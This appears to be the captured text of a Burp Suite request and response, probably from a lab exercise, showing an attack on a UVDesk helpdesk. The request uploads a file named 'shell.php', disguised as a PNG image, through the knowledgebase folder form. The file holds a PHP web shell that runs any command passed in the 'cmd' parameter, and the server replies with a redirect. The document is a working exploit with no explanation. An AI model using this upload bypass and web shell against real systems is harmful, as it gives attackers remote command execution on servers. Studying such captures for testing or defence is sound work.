 Request
Pretty Raw Hex \n
2 Host: 10.0.160.96
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------834535749129014343041664 95620
8 Content-Length: 7672
9 Origin: http://10.0.160.96
10 Connection: close
11 Referer: http://10.0.160.96/uvdesk/public/en/member/knowledgebase/folders/new
12 Cookie: PHPSESSID=jd197fvk05eocjt30kig1ihfdh
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------83453574912901434304166495620
16 Content-Disposition: form-data; name="name"
17
18 a
19 -----------------------------83453574912901434304166495620
20 Content-Disposition: form-data; name="description"
21
22 a
23 -----------------------------83453574912901434304166495620
24 Content-Disposition: form-data; name="visibility"
25
26 public
27 -----------------------------83453574912901434304166495620
28 Content-Disposition: form-data; name="solutionImage"; filename="shell.php"
29 Content-Type: image/png
30
31 PNG
32
33 <?php passthru($_GET['cmd']); __halt_compiler(); ?>
34
35
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 27 Nov 2024 15:08:30 GMT
3 Server: Apache/2.4.56 (Debian)
4 Cache-Control: max-age=0, must-revalidate, private
5 Location: /uvdesk/public/en/member/knowledgebase/folders
6 Access-Control-Allow-Origin: *
7 Access-Control-Allow-Methods: GET,POST,PUT,OPTIONS
8 Access-Control-Allow-Headers: Access-Control-Allow-Origin
9 Access-Control-Allow-Headers: Authorization
10 Access-Control-Allow-Headers: Content-Type
11 Expires: Wed, 27 Nov 2024 15:08:30 GMT
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14 Content-Length: 430
15
16 <!DOCTYPE html>
17 <html>
18 <head>
19 <meta charset="UTF-8" />
20 <meta http-equiv="refresh" content="0;url='/uvdesk/public/en/member/knowledgebase/folders'" />
21
22 <title>
Redirecting to /uvdesk/public/en/member/knowledgebase/folders
</title>
23 </head>
24 <body>
25 Redirecting to <a href="/uvdesk/public/en/member/knowledgebase/folders">
/uvdesk/public/en/member/knowledgebase/folders
</a>
.
26 </body>
27 </html>